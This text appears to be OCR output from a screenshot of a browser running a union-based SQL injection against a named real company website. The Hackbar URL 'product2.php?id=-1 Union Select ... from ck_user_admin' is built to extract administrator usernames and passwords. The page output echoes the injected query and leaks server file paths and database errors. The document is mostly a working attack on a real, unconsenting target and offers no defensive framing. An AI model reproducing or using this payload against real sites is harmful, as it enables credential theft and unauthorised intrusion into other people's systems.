 Cyberfox
Aminter
aminter.co.th/product2.php?id=-1 Union Select 1,concat(admin_username,0x3d3d,admin_pass),3,4,5 from ck_user_admin --
Search
INT
SQL- UNION BASED- LOCAL VARIABLE DIOS- ERROR/DOUBLE- TOOLS- WAF BYPASS- ENCODE- HTML- ENCRYPT- MORE- XSS- LFI- Arena LINKS-
Load URL
http://aminter.co.th/product2.php?id=-1 Union Select 1,concat(admin_username,0x3d3d,admin_pass),3,4,5 from ck_user_admin -- -
Split URL
Execute
Post Referrer Hackbar Mod by Thunder Cats Arena Web Security BASE64 Insert to repl Insert replaci Replace
Sign in
AM INTERNATIONAL
Search
f
Home Products About News & Activities Catalogue Contact Us
hiddenwiki==cccc56525135d9fe92937b
All Brand
Warning: fopen(/home/aminter/domains/aminter.co.th/public_html/backoffice/ck.logs/log_sql_31Jul2021.txt): failed to open stream:
Permission denied in /home/aminter/domains/aminter.co.th/public_html/backoffice/ck.plugin/libraries/class.database.php on line
137 Warning: fwrite() expects parameter 1 to be resource, boolean given in /home/aminter/domains/aminter.co.th/public_html
/backoffice/ck.plugin/libraries/class.database.php on line 138 Warning: fclose() expects parameter 1 to be resource, boolean given
in /home/aminter/domains/aminter.co.th/public_html/backoffice/ck.plugin/libraries/class.database.php on line 139 SELECT * FROM
ck_brand WHERE brand_type=-1 Union Select 1,concat(admin_username,0x3d3d,admin_pass),3,4,5 from ck_user_admin -- - AND
brand_status=1
The used SELECT statements have a different number of columns